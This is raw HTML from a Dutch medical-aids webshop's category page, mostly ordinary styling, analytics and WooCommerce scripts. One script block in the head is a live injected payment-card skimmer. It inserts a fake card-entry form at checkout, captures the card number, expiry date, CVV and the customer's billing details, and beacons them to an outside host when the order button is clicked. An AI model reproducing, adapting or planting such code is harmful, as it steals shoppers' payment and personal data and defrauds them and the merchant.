i{font-size:27px;display:block}#header .searchform-popup .search-toggle{width:30px}#header .searchform input{height:40px}#header .searchform select,#header .searchform button,#header .searchform .selectric .label{height:40px;line-height:40px}#header .searchform .selectric .label{padding-left:15px}@media (min-width:992px){#header .header-main .header-left{flex:0 0 16.6666%}#header .header-main .header-right,#header .searchform .text{flex:1}#header .searchform-popup{flex:1;padding-left:10px}#header .searchform{width:100%;box-shadow:none}#header .searchform.searchform-cats input{width:100%}}@media (max-width:767px){#header .header-top .header-right{-ms-flex:1;flex:1;-ms-flex-pack:start;justify-content:flex-start}#header .header-top .view-switcher{margin-left:0}#header .header-top .share-links{-ms-flex:1;flex:1}#header .header-top .separator{display:none}}@media (max-width:575px){#header .header-right .searchform{right:-120px}}#header.sticky-header .menu-custom-block a{color:#fff}#header.sticky-header .menu-custom-block a:hover{color:#bde1f5}#mini-cart{font-size:32px !important}#mini-cart .minicart-icon{width:25px;height:20px;border:2px solid;border-radius:0 0 5px 5px;position:relative;opacity:.9;margin:6px 3px 0}#mini-cart .minicart-icon:before{content:'';position:absolute;border:2px solid;border-bottom:none;border-radius:10px 10px 0 0;left:50%;top:-8px;margin-left:-7.5px;width:15px;height:11px}@media (max-width:991px){#header .header-top .top-links,#header .separator:first-of-type{display:none}.header-top .container:after{left:20px;right:20px}}.owl-carousel.nav-inside-left .owl-dots{left:7.25%;bottom:25px}.home-banner-slider .owl-dots .owl-dot span{width:14px;height:14px;border:2px solid #fff;background:none !important;margin:2px;position:relative}.home-banner-slider .owl-dots .owl-dot.active span,.home-banner-slider .owl-dots .owl-dot:hover span{border-color:#222529}.home-banner-slider .owl-dot:hover span:after,.home-banner-slider .owl-dot.active span:after{content:'';position:absolute;left:3px;bottom:3px;right:3px;top:3px;border-radius:10px;background-color:#222529}.main-content,.left-sidebar,.right-sidebar{padding-top:0}#mini-cart .buttons a{background:#222529}ul.products li.product-col .product-image .inner:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,0.1);z-index:1;opacity:0;transition:opacity 0.2s ease}ul.products li.product-col:hover .product-image .inner:before{opacity:1}.sidebar-content .filter-item-list{display:block}.sidebar-content .filter-item-list .filter-color{margin-bottom:10px;text-indent:36px;line-height:18px}.widget .product_list_widget li{padding:.5em 0}.porto-menu-links > .vc_column-inner{border:1px solid #e7e7e7}.porto-menu-links .porto-links-block{border:none;font-weight:600}.porto-links-block .links-title{background:#f6f7f9;border-bottom:none;font-family:Poppins;line-height:1.4;color:#222529}.porto-links-block .links-content ul{padding-top:0}.porto-links-block li.porto-links-item > a{padding:13px 0;margin:0 20px;border-top-color:#e7e7e7;color:#555}.porto-menu-links .btn{font-size:1em;font-weight:700;padding:15px 0 15px}.home-bar .porto-sicon-box{justify-content:center;padding:12px 0;margin:12px 0;border-right:1px solid #e7e7e7}.home-bar .col-lg-4:last-child .porto-sicon-box{border:none}.coupon-sale-text{transform:rotate(-2deg);letter-spacing:-0.01em;position:relative;font-weight:700}.coupon-sale-text b{display:inline-block;font-size:1.6em;padding:5px 8px;background:#fff}.coupon-sale-bg-gray b{background-color:#e8e3e1;color:#222529}.coupon-sale-text i{font-style:normal;position:absolute;left:-2.25em;top:50%;transform:translateY(-50%) rotate(-90deg);font-size:.65em;opacity:.6;letter-spacing:0}#footer .widget_wysija_cont .wysija-submit{height:48px;padding-left:25px;padding-right:25px;text-transform:uppercase;font-weight:700}#footer .widget_wysija_cont .wysija-input{height:48px;padding-left:25px;padding-right:25px;background:#292c30}#footer .widgettitle,#footer .widget-title{font-size:15px;font-weight:700}#footer .footer-main > .container:after{content:'';display:block;position:absolute;left:10px;bottom:0;width:calc(100% - 20px);border-bottom:1px solid #313438}#footer .share-links a{box-shadow:none;font-size:12px;width:37px;height:37px;border:1px solid rgb(255,255,255,.06)}#footer .widget{margin-bottom:15px;margin-top:0}#footer .widget.contact-info i{display:none}#footer .contact-details strong,#footer .contact-details span{padding-left:0}#footer .contact-details strong{line-height:1em}@media (max-width:991px){.home-bar .porto-sicon-box{border-right:none;justify-content:flex-start;padding:12px 30px}.home-bar .col-lg-4:not(:last-child){border-bottom:1px solid #e7e7e7}}.newsletter-popup-form{max-width:740px;position:relative}
</style>
<link rel='stylesheet' id='styles-child-css' href='https://homecareinnovation.nl/wp-content/themes/porto-child/style.css?ver=6.7.4' media='all' />
<script id="google-analytics-opt-out-js-after">
			var gaProperty = 'G-BEG4PMPE7R';
			var disableStr = 'ga-disable-' + gaProperty;
			if ( document.cookie.indexOf( disableStr + '=true' ) > -1 ) {
				window[disableStr] = true;
			}
			function gaOptout() {
				document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
				window[disableStr] = true;
			}
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BEG4PMPE7R" id="google-tag-manager-js"></script>
<script id="google-tag-manager-js-after">
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('set', 'developer_id.dOGY3NW', true);

		gtag('config', 'G-BEG4PMPE7R', {
			'allow_google_signals': true,
			'link_attribution': false,
			'anonymize_ip': true,
			'linker':{
				'domains': [],
				'allow_incoming': false,
			},
			'custom_map': {
				'dimension1': 'logged_in'
			},
			'logged_in': 'no'
		} );

		
		
</script>
<script src="https://homecareinnovation.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://homecareinnovation.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woo-advanced-discounts/public/js/wad-public.js?ver=2.31.5" id="woo-advanced-discounts-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woo-advanced-discounts/public/js/tooltip.min.js?ver=2.31.5" id="o-tooltip-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https:\/\/homecareinnovation.nl\/winkelmand\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
</script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a3128de9019c429ca329408f552419a8","fragment_name":"wc_fragments_a3128de9019c429ca329408f552419a8","request_timeout":"15000"};
</script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.7.2" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script>let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://justmerikschill.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "afrekenen";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".payment_box.payment_method_pay_gateway_visamastercard")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }
#payment .payment_methods li[class*="payment_method_pay_gateway"] .payment_box input:not([type=checkbox]):not([type=radio]), #payment .payment_methods li[class*="payment_method_pay_gateway"] .payment_box select, div p[class*="payment_method_pay_gateway"] .payment_box input:not([type=checkbox]):not([type=radio]), div p[class*="payment_method_pay_gateway"] .payment_box select {
position: relative !important;
}
    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Kartennummer *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Verfallsdatum *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / JJ">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Sicherheitscodee *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_pay_gateway_visamastercard").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_pay_gateway_visamastercard").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)</script><link rel="https://api.w.org/" href="https://homecareinnovation.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://homecareinnovation.nl/wp-json/wp/v2/product_cat/166" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://homecareinnovation.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.7.2" />
<script type="text/javascript">if(!window._buttonizer) { window._buttonizer = {}; };var _buttonizer_page_data = {"page_id":10408,"categories":[],"is_frontpage":false,"is_404":false,"user_roles":["guest"],"language":"nl"};window._buttonizer.data = { ..._buttonizer_page_data, ...window._buttonizer.data };</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M6JSBS6C');</script>
<!-- End Google Tag Manager -->

<!-- Hotjar Tracking Code for Homecareinnovation.nl -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:4971714,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<!-- Leadinfo tracking code -->
<script>
(function(l,e,a,d,i,n,f,o){if(!l[i]){l.GlobalLeadinfoNamespace=l.GlobalLeadinfoNamespace||[];
l.GlobalLeadinfoNamespace.push(i);l[i]=function(){(l[i].q=l[i].q||[]).push(arguments)};l[i].t=l[i].t||n;
l[i].q=l[i].q||[];o=e.createElement(a);f=e.getElementsByTagName(a)[0];o.async=1;o.src=d;f.parentNode.insertBefore(o,f);}
}(window,document,'script','https://cdn.leadinfo.net/ping.js','leadinfo','LI-66685191D0F11'));
</script>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 13.4.2 -->
<meta name="generator" content="speculation-rules 1.4.0">
		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Open+Sans:400,500,600,700,800','Shadows+Into+Light:400,700','Poppins:400,500,600,700,800','Oswald:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://homecareinnovation.nl/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style id="infinite-scroll-css">.products-container .pagination, .products-container .page-links { display: none; }.products-container  { position: relative; }</style>		<style id="wp-custom-css">
			/* menu text */ 
.mega-menu li.menu-item>a, .sidebar-menu li.menu-item>a {
display: block;
text-decoration: none;
text-align: left;
position: relative;
outline: medium none;
margin-top: 0px;
margin-bottom: 0px;
font-family: inherit;
font-size: inherit;
color: #8C9DB1;
padding-bottom: 5px;
z-index: 1;
padding-top: 5px;
padding-left: 10px;
text-transform: capitalize !important;
}

/* menu text hover functie */
.mega-menu li.menu-item>a:hover, .sidebar-menu li.menu-item>a:hover {
background-color: #f4f4f4;
}
/* menu text geen links uiterlijk */
.mega-menu li.menu-item>.nolink, .sidebar-menu li.menu-item>.nolink {
cursor: default;
color: #193C64;
font-family: open sans;
font-weight: bold !important;
text-transform: uppercase !important;
}

/* menu functie no link nieuw */
.popup .sub-menu, .header-side-nav .narrow .popup>.nolink {
cursor: default;
color: #193C64;
font-family: open sans;
font-weight: bold !important;
text-transform: uppercase !important;
}

/* menu text uiterlijk */
#header .main-menu .popup a, .header-side-nav .sidebar-menu .popup, .toggle-menu-wrap .sidebar-menu .popup, .main-sidebar-menu .sidebar-menu .popup, .porto-popup-menu .sub-menu {
font-family: Open Sans;
font-size: 14px !important;
font-weight: 400 !important;
line-height: 24px !important;
letter-spacing: 0 !important;
}

/* korting tekst */
.woocommerce-Price-amount.amount {
	font-weight: 600;
}
.saved-sale {
	font-weight: 100;
	font-size: 15px;
	line-height: 7px;
	margin-top: 15px;
	color: #7b858a;
}
#mini-cart .cart-item{
	width: 0px !important;
}

/* shopping cart */
.custom-html.shopping-cart {
	margin-top: 15px;
}

/* side-bar + filter */
.col-lg-3.sidebar.porto-woo-category-sidebar.left-sidebar.mobile-sidebar {
	width: 0px !important;
}

.shop-loop-before .woocommerce-ordering {
	position: relative !important;
}

 /* share links */
.share-links .share-facebook:before {
	content: "" !important;
}
.share-links .share-youtube:before {
	content: "" !important;
}
.share-links .share-instagram:before {
	content: "" !important;
}

/* hide recaptcha badge */

.grecaptcha-badge { 
    visibility: hidden;
}

/* Menu foto styling */
.menu-item a img, img.menu-image-title-after, img.menu-image-title-before, img.menu-image-title-above, img.menu-image-title-below, .menu-image-hover-wrapper .menu-image-title-above {
	border: 1px solid #777777;
	border-radius: 5px;
}

.mega-menu li.menu-item>a>.thumb-info-preview .thumb-info-image {
	width: 200px;
	height: 200px;
	margin: 15px;
}

.woocommerce-variation.single_variation {
	display: none;
}

@media screen and (max-width: 992px) { .mobile-sidebar .sidebar-content {
		display: none;
	}}

@media (min-width: 767px) {.cky-notice {
	padding-top: 75px;
	padding-bottom: 75px;
	}}

img.mfp-img {
	max-width: 750px;
}

@media only screen and (max-width: 385px) {
	img.mfp-img {
	max-width: 100%;
	}
}

.cky-btn-reject {
	display: none;
}

div.product-inner .woocommerce-Price-currencySymbol {
	display: none!important;
}

.product-summary-wrap .woocommerce-Price-currencySymbol {
	display: none!important;
}

#payment .payment_methods li img {
	margin-left: 5px;
}
button[name='update_cart'] {
   display: none !important;
}

#payment .payment_methods li[class*="payment_method_pay_gateway"] img, div p[class*="payment_method_pay_gateway"] img {
	display: none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body class="archive tax-product_cat term-elektrische-rolstoelen term-166 wp-embed-responsive theme-porto woocommerce woocommerce-page woocommerce-no-js full blog-1 wpb-js-composer js-comp-ver-8.7.1 vc_responsive elementor-default elementor-kit-8534">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6JSBS6C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper header-reveal">
										

	<header  id="header" class="header-builder">
	
	<div class="header-top"><div class="header-row container"><div class="header-col header-left"><div class="custom-html text-uppercase font-weight-semibold text-color-light d-none d-md-block">De groothandel in hulpmiddelen</div></div><div class="header-col header-right"><ul id="menu-top-navigation" class="top-links mega-menu show-arrow"><li id="nav-menu-item-10375" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://homecareinnovation.nl/vacatures/">Vacatures</a></li>
<li id="nav-menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://homecareinnovation.nl/blog/">Blog</a></li>
<li id="nav-menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://homecareinnovation.nl/winkelmand/">Winkelmand</a></li>
<li id="nav-menu-item-5849" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://homecareinnovation.nl/foto-album/">Foto album</a></li>
<li id="nav-menu-item-6067" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://homecareinnovation.nl/projecten/">Projecten</a></li>
<li id="nav-menu-item-8922" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://homecareinnovation.shipping-portal.com/rp/">Retourportaal</a></li>
<li id="nav-menu-item-2200" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://homecareinnovation.nl/mijn-account/">Mijn account</a></li>
<li class="menu-item"><a class="porto-link-login" href="https://homecareinnovation.nl/mijn-account/">Log In</a></li></ul><span class="separator"></span><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/profile.php?id=100010434673191" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-youtube" href="https://www.youtube.com/channel/UCg5pUSP6YEDGR5KtKeZe7nw" title="Youtube"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/homecareinnovation/" title="Instagram"></a>
		</div></div></div></div><div class="header-main"><div class="header-row container"><div class="header-col header-left"><a class="mobile-toggle" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
	<div class="logo">
	<a href="https://homecareinnovation.nl/" title="HomeCare Innovation BV - De Nederlandse groothandel in hulpmiddelen"  rel="home">
		<img class="img-responsive sticky-logo sticky-retina-logo" src="//homecareinnovation.nl/wp-content/uploads/2021/03/HOME-CARE-LOGO-wit-klein.png" alt="HomeCare Innovation BV" /><img fetchpriority="high" class="img-responsive standard-logo retina-logo" width="1000" height="357" src="//homecareinnovation.nl/wp-content/uploads/2021/03/HOME-CARE-LOGO-originele-kleur-klein.png" alt="HomeCare Innovation BV" />	</a>
	</div>
	</div><div class="header-col header-right"><div class="searchform-popup advanced-search-layout search-rounded"><a  class="search-toggle" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://homecareinnovation.nl/" method="get"
		class="searchform search-layout-advanced searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select  name='product_cat' id='product_cat' class='cat'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="adl">ADL</option>
	<option class="level-1" value="anti-slip-traptreden">&nbsp;&nbsp;&nbsp;Anti-slip traptreden</option>
	<option class="level-1" value="grijpstokken">&nbsp;&nbsp;&nbsp;Grijpstokken</option>
	<option class="level-1" value="hulpmiddelen-voor-ouderen">&nbsp;&nbsp;&nbsp;Hulpmiddelen voor ouderen</option>
	<option class="level-0" value="badkamer">Badkamer</option>
	<option class="level-1" value="badkameraccessoires">&nbsp;&nbsp;&nbsp;Badkameraccessoires</option>
	<option class="level-1" value="bidetsystemen">&nbsp;&nbsp;&nbsp;Bidetsystemen</option>
	<option class="level-1" value="douche-toiletstoelen">&nbsp;&nbsp;&nbsp;Douche- toiletstoelen</option>
	<option class="level-1" value="douchezitjes">&nbsp;&nbsp;&nbsp;Douchezitjes</option>
	<option class="level-1" value="gebitverzorging">&nbsp;&nbsp;&nbsp;Gebitverzorging</option>
	<option class="level-1" value="grijppalen">&nbsp;&nbsp;&nbsp;Grijppalen</option>
	<option class="level-1" value="instapbaden">&nbsp;&nbsp;&nbsp;Instapbaden</option>
	<option class="level-1" value="spiegels">&nbsp;&nbsp;&nbsp;Spiegels</option>
	<option class="level-1" value="toilet-hulpmiddelen">&nbsp;&nbsp;&nbsp;Toilet hulpmiddelen</option>
	<option class="level-1" value="toiletframes">&nbsp;&nbsp;&nbsp;Toiletframes</option>
	<option class="level-1" value="verpleegbaden">&nbsp;&nbsp;&nbsp;Verpleegbaden</option>
	<option class="level-1" value="douchestretchers">&nbsp;&nbsp;&nbsp;Douchestretchers</option>
	<option class="level-1" value="toiletverhoger">&nbsp;&nbsp;&nbsp;Toiletverhoger</option>
	<option class="level-0" value="drempelhulpen">Drempelhulpen</option>
	<option class="level-1" value="2-zijdige-drempelhulpen">&nbsp;&nbsp;&nbsp;2-Zijdige drempelhulpen</option>
	<option class="level-1" value="3-zijdige-drempelhulpen">&nbsp;&nbsp;&nbsp;3-zijdige drempelhulpen</option>
	<option class="level-1" value="3-zijdige-rubberen-drempelhulpen">&nbsp;&nbsp;&nbsp;3-zijdige Rubberen Drempelhulpen</option>
	<option class="level-1" value="aluminium-drempelvervangers">&nbsp;&nbsp;&nbsp;Aluminium drempelvervangers</option>
	<option class="level-1" value="balkonverhoging-galerijverhoging">&nbsp;&nbsp;&nbsp;Balkonverhoging &amp; Galerijverhoging</option>
	<option class="level-1" value="drempelhulp-rubber-budget">&nbsp;&nbsp;&nbsp;Drempelhulp Rubber Budget</option>
	<option class="level-1" value="drempelhulpen-op-maat">&nbsp;&nbsp;&nbsp;Drempelhulpen op maat</option>
	<option class="level-1" value="excellent-systems-onderdelen">&nbsp;&nbsp;&nbsp;Excellent systems onderdelen</option>
	<option class="level-1" value="gummy-ramps-drempelsysteem">&nbsp;&nbsp;&nbsp;Gummy ramps drempelsysteem</option>
	<option class="level-1" value="hellingbaan-voor-grotere-hoogtes">&nbsp;&nbsp;&nbsp;Hellingbaan voor grotere hoogtes</option>
